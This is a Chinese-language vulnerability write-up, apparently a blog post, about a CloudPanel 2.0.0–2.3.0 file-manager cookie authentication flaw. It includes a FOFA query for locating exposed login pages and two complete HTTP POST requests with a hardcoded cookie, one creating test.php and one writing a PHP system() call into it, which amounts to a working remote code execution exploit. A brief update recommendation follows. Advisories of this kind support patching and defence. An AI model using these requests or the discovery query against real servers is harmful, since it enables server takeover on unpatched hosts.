漏洞介绍
由于2.3.1之前的CloudPanel具有不安全的文件管理器cookie身份验证,攻击者可以通过接口创建PHP文件来获取服务器权限。
影响范围
CloudPanel >= v2.0.0 &&<= v2.3.0

FOFA语句
title=="CloudPanel | Log In"
漏洞复现
1.创建对应test.php POC
POST /file-manager/backend/makefile HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)Accept-Encoding: gzip, deflateAccept: */*Connection: keep-aliveCookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=Content-Type: application/x-www-form-urlencoded id=/htdocs/app/files/public/&name=test.php

2.写入内容 POC
POST /file-manager/backend/text HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (compatible; MSIE 5.0; Windows NT 5.1; Trident/3.1)Accept-Encoding: gzip, deflateAccept: */*Connection: closeCookie: clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2YjY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmYWZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0MmM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=Content-Type: application/x-www-form-urlencoded id=/htdocs/app/files/public/test.php&content=<?php system('id');?>存在漏洞
修复建议
厂商已提供漏洞修补方案,请关注厂商主页及时更新
https://www.cloudpanel.io/
























 1227
1227

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








